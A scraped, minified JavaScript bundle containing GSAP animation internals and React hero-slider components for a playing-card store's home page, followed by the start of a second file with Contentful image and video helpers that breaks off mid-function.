e=c._gsap||k1(c),a=c.style,r=r0(c),i,n,o,l;return e.svg&&c.getAttribute("transform")?(o=c.transform.baseVal.consolidate().matrix,r=[o.a,o.b,o.c,o.d,o.e,o.f],r.join(",")==="1,0,0,1,0,0"?M2:r):(r===M2&&!c.offsetParent&&c!==m2&&!e.svg&&(o=a.display,a.display="block",i=c.parentNode,(!i||!c.offsetParent)&&(l=1,n=c.nextSibling,m2.appendChild(c)),r=r0(c),o?a.display=o:S2(c,"display"),l&&(n?i.insertBefore(c,n):i?i.appendChild(c):m2.removeChild(c))),t&&r.length>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r)},B3=function(c,t,e,a,r,i){var n=c._gsap,o=r||q3(c,!0),l=n.xOrigin||0,m=n.yOrigin||0,f=n.xOffset||0,z=n.yOffset||0,h=o[0],d=o[1],u=o[2],p=o[3],_=o[4],g=o[5],v=t.split(" "),y=parseFloat(v[0])||0,x=parseFloat(v[1])||0,T,w,C,P;e?o!==M2&&(w=h*p-d*u)&&(C=y*(p/w)+x*(-u/w)+(u*g-p*_)/w,P=y*(-d/w)+x*(h/w)-(h*g-d*_)/w,y=C,x=P):(T=u0(c),y=T.x+(~v[0].indexOf("%")?y/100*T.width:y),x=T.y+(~(v[1]||v[0]).indexOf("%")?x/100*T.height:x)),a||a!==!1&&n.smooth?(_=y-l,g=x-m,n.xOffset=f+(_*h+g*u)-_,n.yOffset=z+(_*d+g*p)-g):n.xOffset=n.yOffset=0,n.xOrigin=y,n.yOrigin=x,n.smooth=!!a,n.origin=t,n.originIsAbsolute=!!e,c.style[A1]="0px 0px",i&&(J1(i,n,"xOrigin",l,y),J1(i,n,"yOrigin",m,x),J1(i,n,"xOffset",f,n.xOffset),J1(i,n,"yOffset",z,n.yOffset)),c.setAttribute("data-svg-origin",y+" "+x)},D2=function(c,t){var e=c._gsap||new C3(c);if("x"in e&&!t&&!e.uncache)return e;var a=c.style,r=e.scaleX<0,i="px",n="deg",o=b1(c,A1)||"0",l,m,f,z,h,d,u,p,_,g,v,y,x,T,w,C,P,b,U,j,A,k,q,J,a1,K1,I1,z2,N1,N3,y1,V1;return l=m=f=d=u=p=_=g=v=0,z=h=1,e.svg=!!(c.getCTM&&f0(c)),T=q3(c,e.svg),e.svg&&(J=(!e.uncache||o==="0px 0px")&&!t&&c.getAttribute("data-svg-origin"),B3(c,J||o,!!J||e.originIsAbsolute,e.smooth!==!1,T)),y=e.xOrigin||0,x=e.yOrigin||0,T!==M2&&(b=T[0],U=T[1],j=T[2],A=T[3],l=k=T[4],m=q=T[5],T.length===6?(z=Math.sqrt(b*b+U*U),h=Math.sqrt(A*A+j*j),d=b||U?o2(U,b)*W1:0,_=j||A?o2(j,A)*W1+d:0,_&&(h*=Math.abs(Math.cos(_*u2))),e.svg&&(l-=y-(y*b+x*j),m-=x-(y*U+x*A))):(V1=T[6],N3=T[7],I1=T[8],z2=T[9],N1=T[10],y1=T[11],l=T[12],m=T[13],f=T[14],w=o2(V1,N1),u=w*W1,w&&(C=Math.cos(-w),P=Math.sin(-w),J=k*C+I1*P,a1=q*C+z2*P,K1=V1*C+N1*P,I1=k*-P+I1*C,z2=q*-P+z2*C,N1=V1*-P+N1*C,y1=N3*-P+y1*C,k=J,q=a1,V1=K1),w=o2(-j,N1),p=w*W1,w&&(C=Math.cos(-w),P=Math.sin(-w),J=b*C-I1*P,a1=U*C-z2*P,K1=j*C-N1*P,y1=A*P+y1*C,b=J,U=a1,j=K1),w=o2(U,b),d=w*W1,w&&(C=Math.cos(w),P=Math.sin(w),J=b*C+U*P,a1=k*C+q*P,U=U*C-b*P,q=q*C-k*P,b=J,k=a1),u&&Math.abs(u)+Math.abs(d)>359.9&&(u=d=0,p=180-p),z=E(Math.sqrt(b*b+U*U+j*j)),h=E(Math.sqrt(q*q+V1*V1)),w=o2(k,q),_=Math.abs(w)>2e-4?w*W1:0,v=y1?1/(y1<0?-y1:y1):0),e.svg&&(J=c.getAttribute("transform"),e.forceCSS=c.setAttribute("transform","")||!z0(b1(c,O)),J&&c.setAttribute("transform",J))),Math.abs(_)>90&&Math.abs(_)<270&&(r?(z*=-1,_+=d<=0?180:-180,d+=d<=0?180:-180):(h*=-1,_+=_<=0?180:-180)),t=t||e.uncache,e.x=l-((e.xPercent=l&&(!t&&e.xPercent||(Math.round(c.offsetWidth/2)===Math.round(-l)?-50:0)))?c.offsetWidth*e.xPercent/100:0)+i,e.y=m-((e.yPercent=m&&(!t&&e.yPercent||(Math.round(c.offsetHeight/2)===Math.round(-m)?-50:0)))?c.offsetHeight*e.yPercent/100:0)+i,e.z=f+i,e.scaleX=E(z),e.scaleY=E(h),e.rotation=E(d)+n,e.rotationX=E(u)+n,e.rotationY=E(p)+n,e.skewX=_+n,e.skewY=g+n,e.transformPerspective=v+i,(e.zOrigin=parseFloat(o.split(" ")[2])||0)&&(a[A1]=H2(o)),e.xOffset=e.yOffset=0,e.force3D=s1.force3D,e.renderTransform=e.svg?a6:m0?p0:e6,e.uncache=0,e},H2=function(c){return(c=c.split(" "))[0]+" "+c[1]},F3=function(c,t,e){var a=H(t);return E(parseFloat(t)+parseFloat(q1(c,"x",e+"px",a)))+a},e6=function(c,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,p0(c,t)},Q1="0deg",b2="0px",$1=") ",p0=function(c,t){var e=t||this,a=e.xPercent,r=e.yPercent,i=e.x,n=e.y,o=e.z,l=e.rotation,m=e.rotationY,f=e.rotationX,z=e.skewX,h=e.skewY,d=e.scaleX,u=e.scaleY,p=e.transformPerspective,_=e.force3D,g=e.target,v=e.zOrigin,y="",x=_==="auto"&&c&&c!==1||_===!0;if(v&&(f!==Q1||m!==Q1)){var T=parseFloat(m)*u2,w=Math.sin(T),C=Math.cos(T),P;T=parseFloat(f)*u2,P=Math.cos(T),i=F3(g,i,w*P*-v),n=F3(g,n,-Math.sin(T)*-v),o=F3(g,o,C*P*-v+v)}p!==b2&&(y+="perspective("+p+$1),(a||r)&&(y+="translate("+a+"%, "+r+"%) "),(x||i!==b2||n!==b2||o!==b2)&&(y+=o!==b2||x?"translate3d("+i+", "+n+", "+o+") ":"translate("+i+", "+n+$1),l!==Q1&&(y+="rotate("+l+$1),m!==Q1&&(y+="rotateY("+m+$1),f!==Q1&&(y+="rotateX("+f+$1),(z!==Q1||h!==Q1)&&(y+="skew("+z+", "+h+$1),(d!==1||u!==1)&&(y+="scale("+d+", "+u+$1),g.style[O]=y||"translate(0, 0)"},a6=function(c,t){var e=t||this,a=e.xPercent,r=e.yPercent,i=e.x,n=e.y,o=e.rotation,l=e.skewX,m=e.skewY,f=e.scaleX,z=e.scaleY,h=e.target,d=e.xOrigin,u=e.yOrigin,p=e.xOffset,_=e.yOffset,g=e.forceCSS,v=parseFloat(i),y=parseFloat(n),x,T,w,C,P;o=parseFloat(o),l=parseFloat(l),m=parseFloat(m),m&&(m=parseFloat(m),l+=m,o+=m),o||l?(o*=u2,l*=u2,x=Math.cos(o)*f,T=Math.sin(o)*f,w=Math.sin(o-l)*-z,C=Math.cos(o-l)*z,l&&(m*=u2,P=Math.tan(l-m),P=Math.sqrt(1+P*P),w*=P,C*=P,m&&(P=Math.tan(m),P=Math.sqrt(1+P*P),x*=P,T*=P)),x=E(x),T=E(T),w=E(w),C=E(C)):(x=f,C=z,T=w=0),(v&&!~(i+"").indexOf("px")||y&&!~(n+"").indexOf("px"))&&(v=q1(h,"x",i,"px"),y=q1(h,"y",n,"px")),(d||u||p||_)&&(v=E(v+d-(d*x+u*w)+p),y=E(y+u-(d*T+u*C)+_)),(a||r)&&(P=h.getBBox(),v=E(v+a/100*P.width),y=E(y+r/100*P.height)),P="matrix("+x+","+T+","+w+","+C+","+v+","+y+")",h.setAttribute("transform",P),g&&(h.style[O]=P)},r6=function(c,t,e,a,r){var i=360,n=I(r),o=parseFloat(r)*(n&&~r.indexOf("rad")?W1:1),l=o-a,m=a+l+"deg",f,z;return n&&(f=r.split("_")[1],f==="short"&&(l%=i,l!==l%(i/2)&&(l+=l<0?i:-i)),f==="cw"&&l<0?l=(l+i*W4)%i-~~(l/i)*i:f==="ccw"&&l>0&&(l=(l-i*W4)%i-~~(l/i)*i)),c._pt=z=new e1(c._pt,t,e,a,l,V5),z.e=m,z.u="deg",c._props.push(e),z},i0=function(c,t){for(var e in t)c[e]=t[e];return c},i6=function(c,t,e){var a=i0({},e._gsap),r="perspective,force3D,transformOrigin,svgOrigin",i=e.style,n,o,l,m,f,z,h,d;a.svg?(l=e.getAttribute("transform"),e.setAttribute("transform",""),i[O]=t,n=D2(e,1),S2(e,O),e.setAttribute("transform",l)):(l=getComputedStyle(e)[O],i[O]=t,n=D2(e,1),i[O]=l);for(o in B1)l=a[o],m=n[o],l!==m&&r.indexOf(o)<0&&(h=H(l),d=H(m),f=h!==d?q1(e,o,l,d):parseFloat(l),z=parseFloat(m),c._pt=new e1(c._pt,n,o,f,z-f,s0),c._pt.u=d||0,c._props.push(o));i0(n,a)};t1("padding,margin,Width,Radius",function(s,c){var t="Top",e="Right",a="Bottom",r="Left",i=(c<3?[t,e,a,r]:[t+r,t+e,a+e,a+r]).map(function(n){return c<2?s+n:"border"+n+s});X2[c>1?"border"+s:s]=function(n,o,l,m,f){var z,h;if(arguments.length<4)return z=i.map(function(d){return c2(n,d,l)}),h=z.join(" "),h.split(z[0]).length===5?z[0]:h;z=(m+"").split(" "),h={},i.forEach(function(d,u){return h[d]=z[u]=z[u]||z[(u-1)/2|0]}),n.init(o,h,f)}});var j3={name:"css",register:J3,targetTest:function(c){return c.style&&c.nodeType},init:function(c,t,e,a,r){var i=this._props,n=c.style,o=e.vars.startAt,l,m,f,z,h,d,u,p,_,g,v,y,x,T,w;A3||J3();for(u in t)if(u!=="autoRound"&&(m=t[u],!(r1[u]&&b3(u,t,e,a,c,r)))){if(h=typeof m,d=X2[u],h==="function"&&(m=m.call(e,a,c,r),h=typeof m),h==="string"&&~m.indexOf("random(")&&(m=l2(m)),d)d(this,c,u,m,e)&&(w=1);else if(u.substr(0,2)==="--")l=(getComputedStyle(c).getPropertyValue(u)+"").trim(),m+="",w1.lastIndex=0,w1.test(l)||(p=H(l),_=H(m)),_?p!==_&&(l=q1(c,u,l,_)+_):p&&(m+=p),this.add(n,"setProperty",l,m,a,r,0,0,u),i.push(u);else if(h!=="undefined"){if(o&&u in o?(l=typeof o[u]=="function"?o[u].call(e,a,c,r):o[u],I(l)&&~l.indexOf("random(")&&(l=l2(l)),H(l+"")||(l+=s1.units[u]||H(c2(c,u))||""),(l+"").charAt(1)==="="&&(l=c2(c,u))):l=c2(c,u),z=parseFloat(l),g=h==="string"&&m.charAt(1)==="="&&m.substr(0,2),g&&(m=m.substr(2)),f=parseFloat(m),u in E1&&(u==="autoAlpha"&&(z===1&&c2(c,"visibility")==="hidden"&&f&&(z=0),J1(this,n,"visibility",z?"inherit":"hidden",f?"inherit":"hidden",!f)),u!=="scale"&&u!=="transform"&&(u=E1[u],~u.indexOf(",")&&(u=u.split(",")[0]))),v=u in B1,v){if(y||(x=c._gsap,x.renderTransform&&!t.parseTransform||D2(c,t.parseTransform),T=t.smoothOrigin!==!1&&x.smooth,y=this._pt=new e1(this._pt,n,O,0,1,x.renderTransform,x,0,-1),y.dep=1),u==="scale")this._pt=new e1(this._pt,x,"scaleY",x.scaleY,(g?Z1(x.scaleY,g+f):f)-x.scaleY||0),i.push("scaleY",u),u+="X";else if(u==="transformOrigin"){m=c6(m),x.svg?B3(c,m,0,T,0,this):(_=parseFloat(m.split(" ")[2])||0,_!==x.zOrigin&&J1(this,x,"zOrigin",x.zOrigin,_),J1(this,n,u,H2(l),H2(m)));continue}else if(u==="svgOrigin"){B3(c,m,1,T,0,this);continue}else if(u in h0){r6(this,x,u,z,g?Z1(z,g+m):m);continue}else if(u==="smoothOrigin"){J1(this,x,"smooth",x.smooth,m);continue}else if(u==="force3D"){x[u]=m;continue}else if(u==="transform"){i6(this,m,c);continue}}else u in n||(u=f2(u)||u);if(v||(f||f===0)&&(z||z===0)&&!N5.test(m)&&u in n)p=(l+"").substr((z+"").length),f||(f=0),_=H(m)||(u in s1.units?s1.units[u]:p),p!==_&&(z=q1(c,u,l,_)),this._pt=new e1(this._pt,v?x:n,u,z,(g?Z1(z,g+f):f)-z,!v&&(_==="px"||u==="zIndex")&&t.autoRound!==!1?H5:s0),this._pt.u=_||0,p!==_&&_!=="%"&&(this._pt.b=l,this._pt.r=X5);else if(u in n)W5.call(this,c,u,l,g?g+m:m);else if(u in c)this.add(c,u,l||c[u],g?g+m:m,a,r);else{K2(u,m);continue}i.push(u)}}w&&k3(this)},get:c2,aliases:E1,getSetter:function(c,t,e){var a=E1[t];return a&&a.indexOf(",")<0&&(t=a),t in B1&&t!==A1&&(c._gsap.x||c2(c,"x"))?e&&$4===e?t==="scale"?G5:Z5:($4=e||{})&&(t==="scale"?Q5:$5):c.style&&!j2(c.style[t])?O5:~t.indexOf("-")?Y5:V2(c,t)},core:{_removeProperty:S2,_getMatrix:q3}};u1.utils.checkPrefix=f2;(function(s,c,t,e){var a=t1(s+","+c+","+t,function(r){B1[r]=1});t1(c,function(r){s1.units[r]="deg",h0[r]=1}),E1[a[13]]=s+","+c,t1(e,function(r){var i=r.split(":");E1[i[1]]=a[i[0]]})})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");t1("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(s){s1.units[s]="px"});u1.registerPlugin(j3);var h2=u1.registerPlugin(j3)||u1,a8=h2.core.Tween;var R=L(Y()),n6=({emblaRef:s,sliderSteps:c})=>{let[t,e]=(0,W.useState)(!1);return(0,W.useEffect)(()=>{e(!0)},[]),(0,R.jsx)("div",{className:"relative mx-auto w-full h-full ",children:(0,R.jsx)("div",{className:"overflow-hidden w-full h-full",ref:s,children:(0,R.jsx)("div",{className:"flex select-none w-full h-full",children:c.map((a,r)=>(0,R.jsx)("div",{className:"relative min-w-full min-h-full",children:(0,R.jsx)("div",{className:"relative overflow-hidden w-full h-full",children:(r===0||t)&&(0,R.jsx)("img",{className:"block absolute object-cover top-1/2 left-1/2 min-h-full min-w-full -translate-x-1/2 -translate-y-1/2",src:`${a.urlImage}?fm=webp&q=80&h=680`,alt:a.title,loading:r===0?"eager":"lazy"})})},r))})})})},s6=({titleRef:s,title:c,textRef:t,text:e,textButtonRef:a,textButton:r,urlLink:i})=>(0,R.jsx)("div",{className:"absolute block right-0  z-10 -translate-y-full w-full",children:(0,R.jsxs)(l1,{children:[(0,R.jsx)("div",{className:" mb-[12px] col-span-6 md:col-span-12",children:(0,R.jsx)(v1,{styles:"text-gray-white text-center text-4xl font-medium ",children:(0,R.jsx)("span",{ref:s,children:(0,R.jsx)(U2,{children:c})})})}),(0,R.jsx)("div",{className:" mb-[24px] col-span-6 md:col-span-12",children:(0,R.jsx)(g1,{styles:"text-gray-white text-center text-base font-normal",children:(0,R.jsx)("span",{ref:t,children:(0,R.jsx)(U2,{children:e})})})}),(0,R.jsx)("div",{className:"mb-[28px] col-span-6 md:col-span-12 flex justify-center items-center",children:(0,R.jsx)(d2,{variant:"primary",urlLink:i,children:(0,R.jsx)("span",{ref:a,children:(0,R.jsx)(U2,{children:r})})})})]})}),l6=()=>(0,R.jsx)("div",{className:"absolute block right-0  z-10 -translate-y-full w-full",children:(0,R.jsxs)(l1,{children:[(0,R.jsx)("div",{className:" mb-[12px] col-span-6 md:col-span-12",children:(0,R.jsx)(e2,{variant:"title",size:"lg",className:"text-text-lightest text-center",children:"SHOP COLLECTION"})}),(0,R.jsx)("div",{className:" mb-[24px] col-span-6 md:col-span-12",children:(0,R.jsx)(e2,{variant:"body",size:"md",weight:"base",className:"text-text-lightest text-center",children:"Lorem ipsum dolor sit amet consectetur adipisicing elit. Quisquam, ipsum?"})}),(0,R.jsx)("div",{className:"mb-[28px] col-span-6 md:col-span-12 flex justify-center items-center",children:(0,R.jsx)(d2,{variant:"primary",urlLink:CLIENT_ENV.CARDTOPIA_STORE_URL,children:"DISCOVER MORE"})})]})});function K3({steps:s}){let[c]=(0,W.useState)(()=>s.map(({fields:y})=>{let{callToAction:x,title:T,subtitle:w,media:C,slug:P}=y,{url:b}=C.fields.file;return{title:T,text:w,buttonText:x,buttonLink:(P?`${CLIENT_ENV.CARDTOPIA_STORE_URL}/${P}`:CLIENT_ENV.CARDTOPIA_STORE_URL)??"",urlImage:b}})),[t,e]=(0,W.useState)(0),[a,r]=(0,W.useState)(c[t].buttonLink),[i,n]=(0,W.useState)(c[t].title),[o,l]=(0,W.useState)(c[t].text),[m,f]=(0,W.useState)(c[t].buttonText),z=c.length-1,h=(0,W.useRef)(null),d=(0,W.useRef)(null),u=(0,W.useRef)(null),p=(0,W.useRef)(e4({delay:5e3,stopOnInteraction:!1,rootNode:y=>y.parentElement})),[_]=c4({loop:!0},[p.current]),g=y=>{let x=h2.timeline();x.to(y.current,{duration:1,opacity:0},4.8),x.to(y.current,{duration:1,opacity:1},">-0.6")};(0,W.useEffect)(()=>{g(h),g(d),g(u);let y=setInterval(()=>{t===z?(n(c[0].title),l(c[0].text),f(c[0].buttonText),r(c[0].buttonLink),e(0)):(n(c[t+1].title),l(c[t+1].text),f(c[t+1].buttonText),r(c[t+1].buttonLink),e(x=>x+1))},5e3);return()=>clearInterval(y)},[t,z,_,c]);let v=_2([{brand:"BICYCLE-CARDS",component:(0,R.jsx)(s6,{title:i,titleRef:h,textButton:m,textButtonRef:u,text:o,textRef:d,urlLink:a})},{brand:"HRO",component:(0,R.jsx)(l6,{})}]);return(0,R.jsxs)("div",{className:"relative h-[680px] lg:hidden",children:[(0,R.jsx)("div",{className:" gradient-hero-slider-mobile absolute z-10 w-full h-full"}),(0,R.jsx)(n6,{emblaRef:_,sliderSteps:c}),(0,R.jsx)(M1,{styles:"relative overflow-visible",children:v})]})}var S1=L(O2());var d0="/build/_assets/coverVector-6LB2O2LE.svg";var j1=L(Y());function m6({sliderSteps:s,inputRef:c}){return(0,j1.jsx)("div",{className:"col-span-6 mt-[183px]",children:(0,j1.jsx)("ul",{ref:c,children:s.map((t,e)=>{let a=e===0?"block":"hidden";return(0,j1.jsxs)("li",{className:"flex flex-col items-start","aria-label":t.title,role:"contentinfo",children:[(0,j1.jsx)(e2,{variant:"headline",size:"lg",className:`${a} text-text-lightest mb-custom-24 [text-wrap:balance]`,children:t.title}),(0,j1.jsx)(e2,{variant:"body",size:"lg",className:`${a} text-text-lightest mb-custom-32 [text-wrap:balance]`,children:t.text}),(0,j1.jsx)(d2,{variant:"primary",urlLink:t.buttonLink,className:a,children:t.buttonText})]},`Content ${e+1}: ${t.title}`)})})})}var I3=m6;var u6=({tl:s,animationTime:c,slidesImg:t})=>()=>{let e=c/2,a=`-=${.25*c}`;if(t.current)return s.to(t.current.children[0],{duration:0,zIndex:400}),s.to(t.current.children[1],{duration:0,zIndex:300},"<"),s.to(t.current.children[2],{duration:0,zIndex:200},"<"),s.to(t.current.children[3],{duration:0,zIndex:100},"<"),s.to(t.current.children[0],{x:-74.24,scale:.8922,duration:e},"<"),s.to(t.current.children[1],{x:100,scale:.961,duration:e},"<"),s.to(t.current.children[2],{duration:e,scale:1.0614,x:-30},a),s.to(t.current.children[1],{duration:0,zIndex:400},a),s.to(t.current.children[0],{duration:e,x:-16,zIndex:300},a),s.to(t.current.children[1],{duration:e,scale:1.1633,x:-60},"<"),s},f6=({tl:s,animationTime:c,slidesImg:t})=>()=>{let e=c/2;return s.to(t.current.children[0],{duration:0,zIndex:300}),s.to(t.current.children[1],{duration:0,zIndex:400},"<"),s.to(t.current.children[2],{duration:0,zIndex:200},"<"),s.to(t.current.children[3],{duration:0,zIndex:100},"<"),s.to(t.current.children[0],{duration:e,zIndex:100}),s.to(t.current.children[1],{duration:e,scale:1,x:-190},"<"),s.to(t.current.children[2],{y:4.76,duration:e,scale:1.0193,x:0},"<"),s.to(t.current.children[1],{duration:e,scale:1.0494,x:-65,zIndex:300}),s.to(t.current.children[0],{duration:0,zIndex:0},"<"),s.to(t.current.children[1],{duration:0,zIndex:300},"<"),s.to(t.current.children[2],{duration:0,zIndex:400},"<"),s.to(t.current.children[2],{duration:e,scale:1.2585,y:0,x:-100},"<"),s.to(t.current.children[3],{duration:e,scale:1.1443,x:-35},"<"),s},h6=({tl:s,animationTime:c,slidesImg:t})=>()=>{let e=c/2;return s.to(t.current.children[0],{duration:0,zIndex:200}),s.to(t.current.children[1],{duration:0,zIndex:300},"<"),s.to(t.current.children[2],{duration:0,zIndex:500},"<"),s.to(t.current.children[3],{duration:0,zIndex:400},"<"),s.to(t.current.children[3],{duration:e,scale:1.2131,x:-58}),s.to(t.current.children[2],{duration:e,scale:1.1257,x:-250},"<"),s.to(t.current.children[0],{duration:0,scale:.8155}),s.to(t.current.children[1],{duration:e,scale:.9714},"<"),s.to(t.current.children[3],{duration:0,zIndex:500},"<"),s.to(t.current.children[2],{duration:e,scale:1.1871,x:-100},"<"),s.to(t.current.children[3],{duration:e,scale:1.4112,x:-150,y:-10},"<"),s},z6=({tl:s,animationTime:c,slidesImg:t})=>()=>{let e=c/2;return s.to(t.current.children[0],{duration:0,zIndex:-3}),s.to(t.current.children[1],{duration:0,zIndex:-2},"<"),s.to(t.current.children[2],{duration:0,zIndex:-1},"<"),s.to(t.current.children[3],{duration:0,zIndex:0},"<"),s.to(t.current.children[0],{duration:e,x:-100},"<"),s.to(t.current.children[1],{duration:e,x:-100},"<"),s.to(t.current.children[2],{duration:e,x:-100},"<"),s.to(t.current.children[3],{duration:e,x:-100},"<"),s.to(t.current.children[0],{duration:0,zIndex:0}),s.to(t.current.children[0],{duration:e,x:0,y:0,scale:1}),s.to(t.current.children[1],{duration:0,zIndex:-1},"<"),s.to(t.current.children[1],{duration:e,x:0,zIndex:-1,y:0,scale:1},"<"),s.to(t.current.children[2],{duration:0,zIndex:-2},"<"),s.to(t.current.children[2],{duration:e,x:0,zIndex:-2,y:0,scale:1},"<"),s.to(t.current.children[3],{duration:0,zIndex:-3},"<"),s.to(t.current.children[3],{duration:e,x:0,zIndex:-3,y:0,scale:1},"<"),s},_0=s=>[u6(s),f6(s),h6(s),z6(s)],x0=(s,c,t,e)=>{let a=e,r=t/2,i=s===3?0:s+1,n=[250,150,75];n.forEach((o,l)=>{a.to(c.current.children[s].children[l],{duration:r,x:-o,opacity:0},"<")}),n.forEach((o,l)=>{a.to(c.current.children[s].children[l],{duration:0,display:"none"})}),n.forEach((o,l)=>{a.to(c.current.children[i].children[l],{duration:0,opacity:0,x:o,display:"block"},"<")}),n.forEach((o,l)=>{a.to(c.current.children[i].children[l],{duration:r,x:0,opacity:1},"<")})};var V=L(Y()),p6=({steps:s,leftAnimation:c})=>{let[t]=(0,S1.useState)(()=>s.map(({fields:u})=>{let{callToAction:p,title:_,subtitle:g,media:v,slug:y}=u,{url:x}=v.fields.file;return{title:_,text:g,buttonText:p,buttonLink:y?`${CLIENT_ENV.CARDTOPIA_STORE_URL}/${y}`:CLIENT_ENV.CARDTOPIA_STORE_URL,urlImage:x,media:v}})),[e,a]=(0,S1.useState)(0),[r,i]=(0,S1.useState)(!0),n=(0,S1.useRef)(null),o=(0,S1.useRef)(null),l=1.2,m=5,f={0:"object-cover rounded-[8.35775px] hero-card-filter w-[317.50168382755254px] h-[430.42px]",1:"translate-x-[38.79%] translate-y-[5.275%] object-cover rounded-[8.35775px] hero-card-filter w-[283.9973706463634px] h-[385px]",2:"translate-x-[75.3%] translate-y-[10.86%] object-cover rounded-[8.35775px] hero-card-filter w-[252.27818379495136px] h-[342px]",3:"translate-x-[114%] translate-y-[17%] object-cover rounded-[8.35775px] hero-card-filter w-[224.98492999257357px] h-[305px]"};(0,S1.useEffect)(()=>{let u=r?m*1e3:(m+l)*1e3,p=_0({tl:h2.timeline(),animationTime:l,slidesImg:n}),_=setInterval(()=>{r&&i(!1),p[e](),c&&x0(e,o,l,h2.timeline()),a(e===3?0:g=>g+1)},u);return()=>clearInterval(_)},[e,r]);let z={0:"absolute z-[400] inline-block",1:"absolute z-[300] inline-block",2:"absolute z-[200] inline-block",3:"absolute z-[100] inline-block"},h=_2([{brand:"BICYCLE-CARDS",component:(0,V.jsx)(I3,{sliderSteps:t,inputRef:o})},{brand:"HRO",component:(0,V.jsx)(I3,{sliderSteps:t,inputRef:o})}]),d=_2([{brand:"BICYCLE-CARDS",string:d0},{brand:"HRO",string:a4}]);return(0,V.jsxs)(M1,{styles:"relative hidden lg:block relative !h-[624px] xl:w-full",children:[(0,V.jsx)("div",{className:"absolute z-[-1] top-0 left-0 w-full object-cover md:h-[624px]",children:(0,V.jsx)("div",{className:"w-full h-full hero-background-gradient-1",children:(0,V.jsx)("div",{className:"w-full h-full opacity-5",children:(0,V.jsx)("img",{alt:"Background splash",className:"object-cover h-full w-full hero-background-gradient-2",src:d,style:{maskImage:"linear-gradient(to bottom, rgba(0,0,0,1), rgba(0,0,0,0))"}})})})}),(0,V.jsxs)(l1,{styles:"w-screen max-w-full",children:[(0,V.jsx)(V.Fragment,{children:h}),(0,V.jsx)("div",{className:"col-span-6 mt-[130px] relative",children:(0,V.jsx)("ul",{className:"absolute -translate-y-1/2 lg:translate-x-[105px]",ref:n,children:t.map((u,p)=>(0,V.jsxs)("li",{className:`${z[p]} grid grid-cols-[1fr] grid-rows-[1fr]`,children:[(0,V.jsx)(Q3,{media:u.media,mediaClassName:`${f[p]} col-start-1 col-span-1 row-start-1 row-span-1`}),(0,V.jsx)("div",{className:`${f[p]} col-start-1 col-span-1 row-start-1 row-span-1`,style:{border:"1.39296px solid rgba(255, 255, 255, 0.2)",filter:"drop-shadow(0px 16.7155px 33.431px rgba(39, 43, 48, 0.1))",borderRadius:"8.35775px"}})]},`Image ${p+1}: ${u.title}`))})})]})]})},y0=p6;var v0=L(O2());var X=L(Y());function Y8(){let{freeShipping:s,forOver130Years:c,page:t,newReleases:e,featured:a}=H3(),r=V3();(0,v0.useEffect)(()=>{X3("page_view",{page_category:r.pathname,page_name:"Home"})},[]);let i=t.fields.content?.filter(l=>l.sys.contentType.sys.id==="hero")||[],n=[];e?.length>0&&n.push({sectionTitle:"New releases",sectionLink:`${CLIENT_ENV.CARDTOPIA_STORE_URL}/na-en/bicycle?country=US`,products:e.map(G2)}),a?.length>0&&n.push({sectionTitle:"Featured",sectionLink:`${CLIENT_ENV.CARDTOPIA_STORE_URL}/na-en/bicycle?sort=featured`,products:a.map(G2)});let o=i.length<=0?void 0:t.fields.slug==="home"?(0,X.jsxs)(X.Fragment,{children:[(0,X.jsx)(y0,{steps:i,leftAnimation:!0}),(0,X.jsx)(K3,{steps:i})]}):(0,X.jsx)(W3,{title:i[0].fields.title,subtitle:i[0].fields.subtitle,callToAction:i[0].fields.callToAction,media:i[0].fields?.media});return(0,X.jsxs)(X.Fragment,{children:[(0,X.jsx)(Y3,{variant:"splash-page"}),o,(0,X.jsx)($2,{}),(0,X.jsx)("div",{className:"py-[48px] bg-gray-pale",children:(0,X.jsx)(t4,{sections:n})}),s?(0,X.jsx)(c3,{content:s}):null,c?(0,X.jsx)(Q2,{content:c}):null,(0,X.jsx)(W2,{}),(0,X.jsx)(Z3,{})]})}var Z8=G3;export{Y8 as a,Z8 as b};
/*! Bundled license information:

gsap/gsap-core.js:
  (*!
   * GSAP 3.10.3
   * https://greensock.com
   *
   * @license Copyright 2008-2022, GreenSock. All rights reserved.
   * Subject to the terms at https://greensock.com/standard-license or for
   * Club GreenSock members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)

gsap/CSSPlugin.js:
  (*!
   * CSSPlugin 3.10.3
   * https://greensock.com
   *
   * Copyright 2008-2022, GreenSock. All rights reserved.
   * Subject to the terms at https://greensock.com/standard-license or for
   * Club GreenSock members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  *)
*/


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-yfuam5fp.js
body_size: 940
content:
import{A}from"/build/_shared/chunk-7G6JKE4N.js";import{e as v}from"/build/_shared/chunk-2TWE7TSA.js";var S=!0,p="Invariant failed";function w(s,i){if(!s){if(S)throw new Error(p);var o=typeof i=="function"?i():i,n=o?"".concat(p,": ").concat(o):p;throw new Error(n)}}var t=v(A());function h(s){return!!s.sys}function u({media:s,increment:i,avif:o,locale:n}){let l=n,c,e;h(s)?(c=s.fields.file.details.image?.width,e=s.fields.file.url):(c=s[l]?.fields.file[l]?.details.image?.width,e=s[l]?.fields.file[l]?.url),w(c,"expected width property on contentful image");let a=[];for(let f=1;f<c/i;f++){let d=f*i;a.push(`${e}?w=${d}&q=80${o?"&fm=avif":""} ${d}w`)}return a.push(`${e}?w=${c}&q=80${o?"&fm=avif":""} ${c}w`),a.join(",")}function E({landscapeMedia:s,media:i,wrapperClassName:o,mediaClassName:n,locale:l,videoProps:c={controls:!0}}){let e=l,a,f,d;h(i)?(a=i?.fields?.file?.contentType?.startsWith("image")||!1,f=i?.fields?.file?.contentType?.startsWith("video")||!1,d=i?.fields?.file?.url):(a=i[e]?.fields.file[e]?.contentType?.startsWith("image")||!1,f=i[e]?.fields.file[e]?.contentType?.startsWith("video")||!1,d=i[e]?.fields.file[e]?.url||"");function g(r){try{return 